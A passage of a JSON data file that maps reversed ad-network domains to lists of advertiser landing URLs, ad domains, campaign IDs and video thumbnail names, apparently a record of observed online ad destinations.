4912","/465310561391869952/":"0#40:14912","/10773206870692937562/":"0#40:14912","/14617140754451253642":"0#40:14912","/17432750769232150528/":"0#40:14912","/11925051892826112/":"0#40:14912","/4989507755623579648/":"0#40:14912","/13489606258683507686/":"0#40:14912","/15796530933554741248/":"0#40:14912","/9922179889547444224/":"0#40:14912","/404790262049538048/":"0#40:14912","/16205765221776248075":"0#40:14912","/2274718719135449088/":"0#40:14912","/16079433608934195200/":"0#40:14912","/8410096314657800192/":"0#40:14912","/16461966389423374336/":"0#40:14912","/5786808452365854967":"0#40:14912","/5251409499804250566/":"0#40:14912","/16466394634923278336/":"0#40:14912","/14496657781655863296/":"0#40:14912","/6244929951295846851":"0#40:14912","/13083759900234874880/":"0#40:14912","/8602008397138207820/":"0#40:14912","/13411870769880224194/":"0#40:14912","/11005637840640933888/":"0#40:14912","/668640893074407424/":"0#40:14912","/2017868819204145152/":"0#40:14912","/13553478396339997020":"0#40:14912","/2062787241313556543":"0#40:14912","/9403157036805390336/":"0#40:14912","/13110062528050719199/":"0#40:14912","/6505494100723105792/":"0#40:14912","/12083388597442102179":"0#40:14912","/5754587906605842432/":"0#40:14912","/11237080551676763595":"0#40:14912","/12993167759670050840/":"0#40:14912","/15382735472128163840/":"0#40:14912","/10273072876475121664/":"0#40:14912","/13185322885683609600/":"0#40:14912","/5533896453824446464/":"0#40:14912","/9393464855765188608/":"0#40:14912","/16563036019394347008/":"0#40:14912","/11751805886966792192/":"0#40:14912","/11545568167367540736/":"0#40:14912","/11358064231426621326":"0#40:14912","/2096305425472290816/":"0#40:14912","/16276058740753432576/":"0#40:14912","/15829402835121864704/":"0#40:14912","/4662546433843396608/":"0#40:14912","/3330318744084807680/":"0#40:14912","/1360732509951754240/":"0#40:14912","/3245608871441939887":"0#40:14912","/7010184858133115397/":"0#40:14912","/16374990621619781632/":"0#40:14912","/3209076482626289664/":"0#40:14912","/11617990781583700777/":"0#40:14912","/3339317400042495086":"0#40:14912","/10295416619735711744/":"0#40:14912","/15478518289876544171":"0#40:14912","/10649672693730770944/":"0#40:14912","/3443694401039567036":"0#40:14912","/12554940754020942480/":"0#40:14912","/3651735909478432768/":"0#40:14912","/10658504630503211008/":"0#40:14912","/2405323732173193216/":"0#40:14912","/4803066285265408035":"0#40:14912","/17273285212884697088/":"0#40:14912","/15663712786683265024/":"0#40:14912","/16415873837792605131/":"0#40:14912","/13140955663664028640/":"0#40:14912","/11397739962573334821":"0#40:14912","/6555967236700901240":"0#40:14912","/10320561429869499942":"0#40:14912","/3965469159336181760/":"0#40:14912","/3814500957413179392/":"0#40:14912"},"moc.oetirc.ue.3ln.tac":{"fragen.berlinquantum.app%2F":"1#1:62472","sibarirepublic.com%2Fproducto%2F1ud-instant-lifting-collagen-mask%2F":"1#1:62472","mentealgoup.com":"1#1:62472","sibarirepublic.com%2Fproducto%2Fnuevo-serum-origin%2F":"1#1:62472","www.biovancia.com%2F":"1#1:62472","courses.datascientest.com%2Four-courses-de":"1#1:62472","formation.datascientest.com%2Fintelligence-artificielle":"1#1:62472","www.jawwy.sa%2Fcontent%2Fjawwy%2Fen%2Fshop%2Fsim-plans%2Fjawwy-70-hybrid.html":"1#1:62472","www.audibene.ch%2Fd%2Fix-surprise%2F":"1#1:62472","www.audibene.ch%2Fd%2Fhorizon_revealing%2F":"1#1:62472","sp.gogoldentree.it%2Fp%2Fgrf%2Fgrf-prelander3%2F":"1#1:62472","www.waterjake.de%2Fpages%2F23-05-fruhjahrsputz-ultra-wipes-tuch-adv-v9-criteo":"1#1:62472","www.audibene.ch%2Fd%2Fhoergeraete-vergleich%2F":"1#1:62472","thebirchtechnologies.com":"1#1:62472","alphatrendingnews.com%2Fai-app-now-available":"1#1:62472","qubaharnews.com%2F":"1#1:62472","alphatrendingnews.com%2Fnew-ai-tool-for-south-africans":"1#1:62472","quba-har.com":"1#1:62472","revita.bg%2F":"1#1:62472","revita.bg%2Fshop%2Fovalna-metalna-kutiya-za-lekarstva-s-2-otdeleniya":"1#1:62472","www.tui.nl%2Fsindbad-club-509557055%2F":"1#10:64303","www.tui.nl%2Fcimbel-50911277%2F":"1#10:64303","www.tui.nl%2Falpenhotel-kaiserfels-509431266%2F":"1#10:64303"},"moc.tnetnocresuelgoog.4hl":{"[base64]":"1#1:62472","[base64]":"1#1:62472","[base64]":"1#1:62472","HSdFat2dR-ckNoOI5InpqBV2F2U9ZGzBNJFEE0unnu9S2WTCxNTNydScRa5yYi6KR49IhVcy6nR4QMK-uEZMOoxOxZKHDspU2PFJwaK5OFvYoNT1-NVfRqW9elP9UGF041Zl":"1#10:64303","BkIoWC-uDPashr4tM9ubyRAuQgzjPXN5Zyre-kBvtrflcUcEEq31o2T_tIQe0-nKB-qksxafXJOKXZzjKK-tvHf-zPz1mFN-xpDk9dMPsOeNWlfZiHNaX4wVlwNjBXMN1Zzv2TMCzYkW_OXcyTRp_2QB_3O1NwG3TdRqOypz8YwbeDGtYFxO89TiLNjHJJg":"1#10:64303","DVtSo_dlEVQgm4_GIGGZOo18_rXEHfsMXSvWq9vhNdn9sqbwkRoNIj7ulZHt460s6lr5Z5LwrRqFPeEOpRxW0MnMkrq252KTBVm09Oqkcp5E_3Dkn2e4wW31fT1yw6_37wVa":"1#10:64303","RVFVhOY0GDc8B0Y7wQ1AOVePgvHMcSMeN3-0KAL4jzsK6uHheL7A45J6ZDi1DE9ESJ-WPhv37RmoH1JB2lJL9qdtwoZF0kH8eJL4-sRjtw36yLiGAgz1Pg2wtx_u6oGiEkas":"1#10:64303"},"moc.oetirc.ue.3rf.tac":{"fragen.berlinquantum.app%2F":"1#1:62472","sibarirepublic.com%2Fproducto%2Fsolar-day-defense%2F":"1#1:62472","sibarirepublic.com%2Fproducto%2Fnuevo-serum-origin%2F":"1#1:62472","sibarirepublic.com%2Fproducto%2Fanti-fatigue-eye-contour%2F":"1#1:62472","sibarirepublic.com%2Fproducto%2F1ud-instant-lifting-collagen-mask%2F":"1#1:62472","www.sibarirepublic.com":"1#1:62472","sibarirepublic.com%2Fproducto%2Fcellular-rescue%2F":"1#1:62472","mentealgoup.com":"1#1:62472","sibarirepublic.com%2F":"1#1:62472","www.trucksnl.com%2Fscania-r500-v8-showtruck-open-uitlaat-standairco-retarder-7739786-vd":"1#1:62472","alphatrendingnews.com%2Fnew-ai-tool-for-south-africans":"1#1:62472","alphatrendingnews.com%2Fai-app-now-available":"1#1:62472","www.trucks.nl%2Fmercedes-benz-fuel-tank-truck-with-adr-certificate-8276664-vd":"1#1:62472","www.audibene.ch%2Fd%2Fhoergeraete-vergleich%2F":"1#1:62472","www.audibene.ch%2Fd%2Fhorizon_revealing%2F":"1#1:62472","www.douglas.lt%2Flt":"1#1:62472","www.douglas.lt%2Flt%2Fp%2F3001043642":"1#1:62472","diaben.nutraceutics.sk%2F":"1#1:62472","sp.gogoldentree.it%2Fp%2Fgrf%2Fgrf-prelander3%2F":"1#1:62472","revita.bg%2Fshop%2Fmagnezij-citrat-125-mg-muskuli-energiya-i-sarce-90-zhelirani-tabletki":"1#1:62472","revita.bg%2Fshop%2Fkamforovo-darvo-ravintsara-za-dikhatelen-komfort-i-relaks-eterichno-maslo-10-ml":"1#1:62472"},"moc.arepo.elibom-po.xdo-t":{"adomain=varsuper.com":"1#1:62472","adomain=neuro-profitai.com":"1#1:62472","adomain=exremacoai.com":"1#1:62472","adomain=starshipe-alberta.com":"1#1:62472","adomain=deutsche-ki-app.com":"1#1:62472","adomain=thedailytrader.app":"1#1:62472","adomain=smarttrade-ai.com":"1#1:62472","adomain=landing.clipium.net":"1#1:62472","adomain=yourhealthy.space":"1#1:62472","adomain=orivelle-official.com":"1#1:62472","adomain=thehealthyfat.com":"1#1:62472","adomain=boroshede.com":"1#1:62472","adomain=nomadicmatt.com":"1#1:62472","adomain=planclarityx.com":"1#1:62472","adomain=yjkh9.bemobtrcks.com":"1#1:62472","cid=1361":"1#1:62472","adomain=track.myinder.com":"1#1:62472","adomain=myth-matic.site":"1#1:62472","adomain=assetpeak.xyz":"1#1:62472","adomain=frofkvoem44.xyz":"1#1:62472","adomain=profitway.digital":"1#1:62472","adomain=zeon-mint.site":"1#1:62472","adomain=taskflowy.click":"1#1:62472","adomain=reinergesundheitsschub.de":"1#1:62472","adomain=vitality-journal.com":"1#1:62472","adomain=yourdailyproduct.com":"1#1:62472","cid=a13855082811776":"1#1:62472","adomain=bodegaaurrera.com.mx":"1#1:62472","cid=a13036616355456":"1#1:62472","cid=a13279993494656":"1#1:62472","adomain=parador.es":"1#1:62472","cid=a12656026630019":"1#1:62472","adomain=magix.com":"1#1:62472","cid=a12638995742593":"1#1:62472","cid=a12638759191936":"1#1:62472","cid=a12655949588354":"1#1:62472","cid=a12656026630018":"1#1:62472","cid=a14081686070336":"1#1:62472","cid=a12656026630016":"1#1:62472","cid=300162":"1#1:62472","cid=a11322625757696":"1#1:62472","adomain=notino.de":"1#1:62472","cid=a12638995742592":"1#1:62472","cid=a12656026630017":"1#1:62472","cid=a12700313375360":"1#1:62472","cid=a12655949588353":"1#1:62472","cid=a12700325593216":"1#1:62472","cid=698":"1#1:62472","adomain=demurestyles.com":"1#1:62472","cid=a12655949588352":"1#1:62472","adomain=ecoinvest.icu":"1#1:62472","adomain=aianalyse.click":"1#1:62472","adomain=assetpeak.icu":"1#1:62472","adomain=skyflare.click":"1#1:62472","adomain=ecomworld.blog":"1#1:62472","adomain=upcybernet.com":"1#1:62472","adomain=investea.icu":"1#1:62472","adomain=50k-smarttrading-ai-app.com":"1#1:62472","adomain=ourlove.com":"1#1:62472","adomain=jjtrupykovh.quest":"1#1:62472","adomain=yield-brokerage.com":"1#1:62472","adomain=cashivo.click":"1#1:62472","adomain=giornaledellamusica.it":"1#1:62472","adomain=gamesaktuell.de":"1#1:62472","adomain=cactusmusic.be":"1#1:62472","adomain=www.bkre23.com":"1#1:62472","cid=a12637759614464":"1#1:62472","adomain=booking.com%2Crtbhouse.com":"0#40:14912","adomain=carxplore.com":"0#40:14912","cid=EI0SY7FSxZewieVxNDYS":"0#40:14912","adomain=dollarperks.net":"0#40:14912"},"moc.ebutuoy.gmi":{"OR0byWqYn30*hqdefault.jpg":"1#1:62472","39I26meYDAA*hqdefault.jpg":"1#1:62472","qoLiynkFp_M*hqdefault.jpg":"1#1:62472","zOfttRk83bY*hqdefault.jpg":"1#10:64303","HIRcGZLoVl8*hqdefault.jpg":"1#10:64303","uEvVq4o_gKs*hqdefault.jpg":"0#14:55963","8CJ2dNkAQgM*hqdefault.jpg":"0#14:55963","5K63R-U9H44*hqdefault.jpg":"0#14:55963","hM7BBnxTxZ0*hqdefault.jpg":"0#14:55963","7hpRGb9N_QI*hqdefault.jpg":"0#14:55963","OeXSJNi_a0w*hqdefault.jpg":"0#14:55963","XzuLIO-z6FM*hqdefault.jpg":"0#14:55963","RGZn2TmxeoU*hqdefault.jpg":"0#14:55963","75YqwIWp-fA*hqdefault.jpg":"0#14:55963","L_JHcpW9tho*hqdefault.jpg":"0#14:55963","ppYhjRixiSk*hqdefault.jpg":"0#14:55963","HUm4IrjJCK0*hqdefault.jpg":"0#14:55963","Kq80TyiXI-M*hqdefault.jpg":"0#14:55963","qHHUSSq51to*hqdefault.jpg":"0#14:55963","jixFraQyDSk*hqdefault.jpg":"0#14:55963","8GeI1ocWMRQ*hqdefault.jpg":"0#14:55963","ujjbwBgcBCg*hqdefault.jpg":"0#14:55963","pFc_ieT4WMc*hqdefault.jpg":"0#14:55963","n5rEXaK4YyU*hqdefault.jpg":"0#14:55963","jXoSX24rGKE*hqdefault.jpg":"0#15:56017","BNlh4_Nd_AU*hqdefault.jpg":"0#15:56017","5kO-i8Oitfo*hqdefault.jpg":"0#15:56017","qXHOyQr_BP4*hqdefault.jpg":"0#15:56017","yZzeYoYtxmU*hqdefault.jpg":"0#15:56017","WQTmxXQPUdo*hqdefault.jpg":"0#15:56017","o6K_UaBhNFI*hqdefault.jpg":"0#15:56017","5Z07BzKtTKo*hqdefault.jpg":"0#15:56017","kRktfgbyFjI*hqdefault.jpg":"0#15:56017","4WueqWF6Vgg*hqdefault.jpg":"0#15:56017","qeN67DFJTYU*hqdefault.jpg":"0#15:56017","e50XimjJJQ0*hqdefault.jpg":"0#15:56017","WxXhbPIvB2U*hqdefault.jpg":"0#15:56017","J20IHqfG4SQ*hqdefault.jpg":"0#15:56017","Iftk9Qdm9Ew*hqdefault.jpg":"0#15:56017","ZBK54zkQPG8*hqdefault.jpg":"0#15:56017","zXenRkLY1Po*hqdefault.jpg":"0#15:56017","ofPrIXezFvI*hqdefault.jpg":"0#15:56017","5PvHP2opL4c*hqdefault.jpg":"0#15:56017","owkGCHHcPNk*hqdefault.jpg":"0#15:56017","t6XzP8VonNI*hqdefault.jpg":"0#15:56017","pHhyqNnncWo*hqdefault.jpg":"0#15:56017","P4xPsL5VqEI*hqdefault.jpg":"0#15:56017","kyHQWsbMLjI*hqdefault.jpg":"0#15:56017","hQ6_Y73iAhY*hqdefault.jpg":"0#15:56017","zMy6mLcxP-I*hqdefault.jpg":"0#15:56017","ahH_TAMZJzk*hqdefault.jpg":"0#15:56017","Z35OeInly2k*hqdefault.jpg":"0#18:56017","u5mlftmQx0Y*hqdefault.jpg":"0#18:56017","D-Vc_c2RcT0*hqdefault.jpg":"0#18:56017","1XgK8R2rOcs*hqdefault.jpg":"0#18:56017","ipZGnDm2ly8*hqdefault.jpg":"0#18:56017","VpzgBFqhnuQ*hqdefault.jpg":"0#18:56017","6mBt6l1M0XY*hqdefault.jpg":"0#18:56017","Rzp0A-TdWmg*hqdefault.jpg":"0#35:32558","d2G2nHWKx94*hqdefault.jpg":"0#35:32558"},"moc.oetirc.sa.2pj.tac":{"www.fx.co%2Ftrader-journals":"1#1:62472","www.fx.co%2Fanalysis":"1#1:62472","www.megabuy.com.au%2Flenovo-refurbished-thinkstation-p330-tiny-desktop-pc-i7-8700-16gb-ram-256gb-ssd-win11-pro-12-p1340550.html":"1#1:62472","www.cataloghouse.co.jp%2Fbedding%2Fpillow-pajamas%2F1101280.html":"1#10:64303","as-kitchen.as-1.co.jp%2Fshop%2F":"1#10:64303","www.cataloghouse.co.jp%2Fslowage%2Fskin_care%2F1101240.html":"1#10:64303","www.perfect-space.jp%2Fc%2Fcan%2Fhokuou%2Fsmmr_a1038":"1#10:64303","u-car.nissan.co.jp%2F":"1#10:64303","www.dartshive.jp%2Fshopdetail%2F000000051134%2F":"1#10:64303","kaiteki-work.com%2Fproducts%2Fdetail.php":"1#10:64303","www.fmv.com%2Fstore%2Fpc%2Fcustom%2F3272.html":"1#10:64303","www.kurumaerabi.com%2Fusedcar%2Fdetail%2F31542-90%2F":"1#10:64303","www.bizhows.com%2Fv%2Foption":"1#10:64303","7net.omni7.jp%2Fdetail%2F1263839167":"1#10:64303"},"moc.oetirc.sa.1gs.tac":{"www.fx.co%2Fms%2Ftrader-journals":"1#1:62472","www.fx.co%2Fanalysis":"1#1:62472","www.centrecom.com.au%2F":"1#1:62472","www.megabuy.com.au%2Fsamsung-pm1633a-384tb-25-inch-sas-ssd-p1270989.html":"1#1:62472","www.centrecom.com.au%2Fteam-t-force-delta-rgb-16gb-2x8gb-ddr4-3600mhz-desktop-ram":"1#1:62472","www.centrecom.com.au%2Flenovo-yoga-slim-7-14-wuxga-oled-core-ultra-7-32gb-ram-1tb-laptop":"1#1:62472","megabuy.com.au":"1#1:62472","www.centrecom.com.au%2Fkingston-snv3s-1tb-nv3-pcie-40-nvme-m2-ssd":"1#1:62472","www.centrecom.com.au%2Flian-li-ga-ii-lcd-tl-wireless-280mm-ips-lcd-liquid-cpu-cooler-black":"1#1:62472","www.sportsstation.id%2F11-11-sports-sale":"1#1:62472"},"ten.kcilcelbuod.g.kcilcda":{"www.saladcode.com":"1#1:62472","ynv0z1.mssg.me":"1#1:62472","brambas.com":"1#1:62472","smartlinetech.co.uk":"1#1:62472","gamnez.com":"1#1:62472","www.nutriorigines.com":"1#1:62472","www.hsglaser.com":"1#1:62472","promo.unlimited-streaming-sa.com":"1#1:62472","globaldigitalway.com":"1#1:62472","si.moxigames.com":"1#1:62472","viewrecipe.net":"1#1:62472","www.megafitness.shop":"1#1:62472","promo.playcine-tn.com":"1#1:62472","frompdftodoc.com":"1#1:62472","de.familynow.club":"1#1:62472","www.stahlgear.de":"1#1:62472","golfcarts.com":"1#1:62472","shofhavod.com":"1#1:62472","hottub.com":"1#1:62472","www.equalfocusentrepreneurs.com":"1#1:62472","diebestencoupons.de":"1#1:62472","strongdive.com":"1#1:62472","www.tovima.gr":"1#1:62472","segurosdehogar.mapfre.es":"1#1:62472","www.tienda.iberiahogar.com.ar":"1#1:62472","www.napletonchevrolet.com":"1#1:62472","www.saintgervais.com":"1#10:64303","www.jonescobuilders.com":"1#10:64303","twanga.mohist.com.tw":"1#10:64303","hinatalife.com":"1#10:64303","bfweb.hk.beanfun.com":"1#10:64303","bochart.ca":"1#10:64303","www.syngenta-us.com":"1#10:64303","tv-sporten.com":"1#11:52208","mechacomic.jp":"1#11:52208$12:57145","buy.pernod-ricard-usa.com":"0#14:55963","productshop.johnniewalker.com":"0#14:55963$40:14912","dryflydistilling.com":"0#14:55963","productshop.smirnoff.com":"0#14:55963","templetonamericanwhiskey.com":"0#14:55963","productshop.crownroyal.com":"0#14:55963","www.weberranch.com":"0#14:55963","sbcountywines.com":"0#14:55963","buynow.jackdaniels.com":"0#14:55963","www.titosvodka.com":"0#14:55963","ke.thebar.com":"0#14:55963","www.malts.com":"0#14:55963$40:14912","www.diageo.com":"0#14:55963","productshop.buchananswhisky.com":"0#14:55963$40:14912","www.totalwine.com":"0#14:55963","www.pennentertainment.com":"0#15:56017","www.bet365.com":"0#15:56017","www.betano.pe":"0#15:56017","www.margaritavillebossiercity.com":"0#15:56017","promo.ggpoker.co.uk":"0#15:56017","www.chumbacasino.com":"0#15:56017","www.bet365.bet.ar":"0#15:56017","www.playnow.com":"0#15:56017","www.bet365.mx":"0#15:56017","www.bet365.es":"0#15:56017","ofahcta.ca":"0#15:56017","promotion.williamhill.com":"0#15:56017","partidorepublicanodechile.cl":"0#18:56017","careers.cbp.gov":"0#18:56017","tekitorisupport.go.jp":"0#18:56017","www.realcleardefense.com":"0#18:56017","armee.public.lu":"0#18:56017","www.asc.ca":"0#18:56017","www.gov.wales":"0#18:56017","www.herndon-va.gov":"0#18:56017","www.medicare.gov":"0#18:56017","drivewell.vermont.gov":"0#18:56017","cdn.mt.gov.sa":"0#18:56017","www.rentacenter.com":"0#40:14912","www.akamai.com":"0#40:14912","business.bell.ca":"0#40:14912","www.sega.com":"0#40:14912","www.firstcitizens.com":"0#40:14912","www.exxon.com":"0#40:14912","jobs.onemainfinancial.com":"0#40:14912","www.discoversaltriver.com":"0#40:14912","www.fandango.com":"0#40:14912","nortonhealthcare.unlockhra.com":"0#40:14912","www.audi.ca":"0#40:14912","careers.ehab.com":"0#40:14912","jobs.cienahealthcare.com":"0#40:14912","app.brazenconnect.com":"0#40:14912","bleeckerstreetmedia.com":"0#40:14912","secure.cityharvest.org":"0#40:14912"},"moc.aesrevoetyb.da-61v":{"/osgNDEgeICpQtWDXEBUWaQFByFHZcBfHhTAwFq/":"1#1:62472","/o8AvRwqaAxCcuTVbBFIyiAdkNEqUiwEQYUzRi/":"1#1:62472","/okQGbFPc4CHGDKDxIfPxbggAEejacWsO9FfAb7/":"1#1:62472","/o0QDsFemEANgIBFgpkwAJxGfRIlNBHDFoQBAUH/":"1#1:62472","/ocoCTTleoToSLDAfINdfbQPGAI3GgbQ0MsJOEK/":"1#1:62472","/ooCgUALYGQQCfEEpQFFfBBgzrYD9H3ILNCDuD6/":"1#1:62472","/oU0zo0UIdA9IjAimwAhEDEFQCiBSwYfEiIZBiW/":"1#1:62472","/o4yOFRAAQ98ITAPiGFVaiwjzyEn2YkxNRBE3U/":"1#1:62472","/oMQBERRAg0NDRi9sQIcNG4fADXBFTQEpgITEfF/":"1#1:62472","/o0IgUmA04TZySisy1VOBYwQBoAAfA1zXsECHiO/":"1#1:62472","/oESji9zsiYNOASc3PRPJiQIPUvc9AEuIAaBBz/":"1#1:62472","/oYIUEQAdmlySAYB0rimsfmOkPu6BIiCwoMkyAL/":"1#1:62472","/oMwQ2R93EIztgv8UNYaiAUBUiMiOACRjHyYAi/":"1#1:62472","/o8FBVfjU5wwmBsCEQ83iAkAoZAiiIvTO0bIN9U/":"1#1:62472","/ooEIoEZ9wAIFAz41mifaj0BANCiTMiBnHzU2QU/":"1#1:62472","/oQIIQEScgAskBttfNFfdkpDBnGB4qEDhxhaFQG/":"1#1:62472","/oMAPQzQaAu8bIxjbBcI1wAugdEbUiuSLYNz1i/":"1#1:62472","/o4zAUEYzm1BlGKCUNhOPAIarp2RY3AXiaRiRv/":"1#1:62472","/ogIGSJgf9mZcGCACfNMDwxlAIAg5lNRQTAeLbw/":"1#1:62472","/oYGeKkfFnIhQMAW2WjIgImAAkfA8ApfLMQFQEM/":"1#1:62472","/oMA6BDhpQEAgDNTIESJfBFgB4DdfkMQmg2vUFg/":"1#1:62472","/o8p8IREDADENigOCevQBfFh43BQ6REVoNbEjXQ/":"1#1:62472","/o0AAQBAQ91iFFE93zLAhY6YFaGIviYD4YAiUG/":"1#1:62472","/o4r6EAKBLQQUvEEpUBFfBBgXIubxt5IMNDDeDr/":"1#1:62472","/oIGoEgw5ICDKRQIIfebgGccDzOieIAhHg6AXLS/":"1#1:62472","/oUj4nS6pIxUiFQ0MQvIw1GALg2Le3Aef4ADGeI/":"1#1:62472","/oMqgakuWAMvDF2QpNZABBGbMAEIeQgFoygIFfD/":"1#1:62472","/okgGmL8mI38gIdLAR2FAqePeeL1bCzG3cQDKu3/":"1#1:62472","/oEiu2LN0iAV5AhaQi6iWkm1AojSfEPD0BqhwIB/":"1#1:62472","/oAIEnZ54I7fDQkFBsUJDfBxNcKAFQ1GgC6TpEL/":"1#1:62472","/oEfpFzNwDyDFWoKEZ1FvoQcfBWLoIgBmGKgQrA/":"1#1:62472","/oMEFOzQOIirQnQDAjZ0BUB6AiESUot3fwAtiYm/":"1#1:62472","/o00uouU9lASIiAimwAhEuUuQFiBGwNfYrxWBiF/":"1#1:62472","/oIDQjtS7EIEaGvZ3WYaiB7BZlUiABEPCB7RAE/":"1#1:62472","/oIENPQpAwlCEGz6TDBI3SEFEnBQBfgfyEBDdHG/":"1#1:62472","/okiEjHd0iA7oAGHQi18XQm4AocSfEEh3BXAwIB/":"1#1:62472","/okAThFnFBiEF3Rx47aBFYZPZWEyPQiI3Bi0Ic/":"1#1:62472","/o4qTEAomXBxiz0BlADwi7iR4IfWC0liASQx6UA/":"1#1:62472","/oYxBGQBS0oAN0grTAyiiwHB5BiAmdDVEIHfJoY/":"1#1:62472","/osJAwCIWIIGJbEAtCdfHLKSDefgg8SIGs0QLDp/":"1#1:62472","/osFyKhzY1AAEAisrnR1ZzuPiUr0kBLaQDSlIA/":"1#1:62472","/oAQFNobmwGPEDWhGBAIW05wf8uegEFQDg8QBOq/":"1#1:62472","/o4lCpXGDNIVAMQef1gQgEIDpplIFEBCtBgT4vE/":"1#1:62472","/og8SNpEDEMdiD3VdBAEnwyffMmEgwiIBQvQBAt/":"1#1:62472","/osyBiAcHWB7p4oeSIQLmivYAo3iF0EAR1A0mwL/":"1#1:62472","/okaQAGRwRxBziuZIIGU5mAzEz1REAviYsUIjN/":"1#1:62472","/oI8Sef8hlAJjAbRsAAWRJfgMz8JG7wbQDGCCWi/":"1#1:62472","/owkzlSSIUkaiBABMRxwSlU3lFYDATPjiQAERO/":"1#1:62472","/owS72iAmoB0wixBXrwEkAMApIfmpO0Ai54EaVQ/":"1#1:62472","/oYBHN1avpIQmDpBuWBBFUokEE5DCenAP1gfvT4/":"1#1:62472","/oUEN6CEU5EFFdHDeBgfAFqAQQsI3yBOWBEFpSD/":"1#1:62472","/oAQMcs2fm0itIoAIAPBU1MiiRmbiwA8IBmRDEB/":"1#1:62472","/o4aQAPRELdBWijHIBiSDmAyvzy4EAviY2UrDj/":"1#1:62472","/okGBnwYfEFeBsIIz5eGFRJeGU2SHFA0VIOA7Lk/":"1#1:62472","/ogAZzSaBiwV9j8AiCRRQL5AIyh0vgRijUYES9/":"1#1:62472","/ooLEwi8QmgqI0AkfJgMhAMJLAYqBBAiFoGZAZl/":"1#1:62472","/owPjAy5EPUUrzIJiFVrk8YAnAziB8HQQlaIur/":"1#1:62472","/oofShEb8GODJVSvEW7FedI96D2ClEACfd9QgKA/":"1#1:62472","/owgvKIAAUEY79QUE8tCw0AqiBR3LaA8AiwjzS/":"1#1:62472","/oE9UfADDtvwByFN1pfzN8QQDgI4NBh9EIj9bEy/":"1#1:62472","/ogDCm0AkiAsQNK8QBYpVaMbiIQdAOw7nvUEBz/":"1#1:62472","/oQ84TAgGSCfTWWpLIuu3fAgiGD52eGOAUbRmQZ/":"1#1:62472","/oQERAIhA2f6gkAveL1USB7fYZymGMFLvAneGMM/":"1#1:62472","/owAPQ2yaAzGMl9slBnIRWA60nESUioTQYPz8i/":"1#1:62472","/o4We3L4iAzobIGe1IWvDbVf1UCIGGSggAgCNQL/":"1#1:62472","/oYcDHsiDGIB8G1QAewigf1i3pNENNkrBQLzbvB/":"1#1:62472","/oAdPX0lki2S6AiI85QoIuwATUeEhAlB3BEBPmJ/":"1#1:62472","/o0CiAtfBoIxbmo0BzYVhAiPTSA5ATiGviQE5Ew/":"1#1:62472","/oMIDSFpfuBCyBqDcEfuz9QQgEM7z0EvBLM9AN0/":"1#1:62472","/o0O7zkmMsBmAkAB8gnRDvgIQiAQiaEb0UYN8K/":"1#1:62472","/oUNIVBNNAfhEqQ1pBuQFE9KEIBpfECTSjgD7Dw/":"1#1:62472","/oUiQbEEXN6pACXnvM8EhBFDCVBZDVg1QeIf09b/":"1#1:62472","/o0YcrDiIUFFeD8hfIAfDGSSW6YjPBAOMEE4DQq/":"1#1:62472","/oYAZBQGpEKzBYAC19PUacI4SKRRvnii6aAWst/":"1#1:62472","/osUvfhAUgIy6fOKG7vkMLGfFSRYZAMDeAAnLx2/":"1#1:62472","/o4YVCOEpIiIA2kYtBjBN74OQI7iBR97DQaAPE/":"1#1:62472","/oc7YIciBrAfB866Q7on8EbGEaBiQyRAf9mBVDg/":"1#1:62472","/ocbCIUGjADAMMfBxqTF8BRoQvEkgzBR4EZf9hE/":"1#1:62472","/ow03Q6BZUOYzAE2zIEPAbntBqQngIAuizia6B/":"1#1:62472","/oYx7lXAf8AAfEGffAM2j22F5QQGAWMsA4apiD7/":"1#1:62472","/oYMEPhU8IZeIoSJClSYDfD4jewAFQiQABWOSEZ/":"1#1:62472","/owBvfADDeNkBEFRgpS02NQUEgIYOBMJECuljER/":"1#1:62472","/oosIXUFHBID5sgQAfG9Af3EfSOEWjwWDoBwGOC/":"1#1:62472","/os3COXz8geOSXDALA57RjfbMAQfIo0AYzYD2iM/":"1#1:62472","/o4NMeeaegAw2GkTIgYdIAlFA0GfLQWGbjLG8BP/":"1#1:62472","/oUF87BwSJAHhDWeQE7OQcjhCoVSfEOfAIYCAID/":"1#1:62472","/oE5Q1CfEHgBJSfjSXECCjvA3EBInF0ImDfgxiD/":"1#1:62472","/ogzR7kbi1YrUaAUwKyQJQ0ZDIAdlUEz8ABPiP/":"1#1:62472","/oYHWgflrDB0pFe8DHREjYnQyEBQIVkwg1mNG8A/":"1#1:62472","/ogEEyiv5asDYHyEIRZgUQyzABAS4RUtiUNAiB/":"1#1:62472","/o4wFviiP0Ax8RYs8ABAdMQgiiQMIoEfmmBqnUD/":"1#1:62472","/o4KvmDKIXHFbBFxfDgrRrQpvs8NCEAlDEEfBQU/":"1#1:62472","/oEfgImeEILAvh9AARjhGIb1FxwIYamR3FLQeDG/":"1#1:62472","/ocpQ7gKORfL7Mzn7DmFEAODHIeAjXM8IQxfPI0/":"1#1:62472","/oomv6fQJII5cYGJHPgSIGGACDEFckfleAAVLcj/":"1#1:62472","/okHEgfoGFgiRDDDEQD9EA1BSgDBFIkaBpeAUB0/":"1#1:62472","/okP2QPRAGQ2I2APipqEaiP4lTzijAwnb8BEJV/":"1#1:62472","/o4zCQSBpBgBIfQNkGEowfgUAoKaDFFjcGQRz1D/":"1#1:62472","/ociIAkEQfAVvHkSCWLLHIzIFQGbReeA2jgCs4k/":"1#1:62472","/owBQaCAFZ7hUwEuB1LzvAxs1iAYQ29QZXuiRI/":"1#1:62472","/oQeAXLvfGIYpCIbsAiLgkGjH2CeBSRHQI3AWIE/":"1#1:62472","/og9KCFQiIk9fCOJEpoQFLE2KIAW016BYyv4giA/":"1#1:62472","/oYAQ1iupEe8NBZuKRfVBrNE3QJiOB7dEOnyWIo/":"1#1:62472","/oo3fQsWNIk4JVe30DgMAIb9RjcRAeCXIFPQ68w/":"1#1:62472","/ogpPCaxEvinEiAzi1BBz1QUuFQSGIFtwES82I/":"1#1:62472","/oYYWOxfXGRPkMmZ0A8LAgfbNQCeARMDgImAyG8/":"1#10:64303","/ocaQAvM3qVBDiiNINlKcuA5TzkpEAviYRUIW5/":"1#10:64303","/owW8bBzzRIgCGQDkGCfFsPuEEtDQD4A6dAfJ6f/":"1#10:64303","/ooqbfVAtfAQgzgl7gD2iQDFMfEGAFM7TBfKIAi/":"0#15:56017"},"moc.secivresdaelgoog.www":{"www.henchman.co.uk":"1#1:62472","sepiia.com":"1#1:62472","www.paradineirofarmacias.com.ar":"1#1:62472","benefitdiscoveries.com":"1#1:62472","offer.yallaoffers.club":"1#1:62472","ng-app.com":"1#1:62472","www.justenglishtr.com":"1#1:62472","www.hsglaser.com":"1#1:62472","promo.weezchat-iq.com":"1#1:62472","www.zainkids-bh.com":"1#1:62472","campaign.fuzeforge.com.br":"1#1:62472",